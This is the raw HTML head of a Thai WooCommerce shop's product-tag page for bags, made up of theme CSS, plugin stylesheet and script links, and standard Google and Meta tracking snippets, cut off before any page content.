a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1770043438' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1770043438' media='all' />
<link rel='stylesheet' id='elementor-post-717746-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1770043479' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1770043438' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product_tag/695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive tax-product_tag term-bag term-695 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-page-717746 elementor-default elementor-template-full-width elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
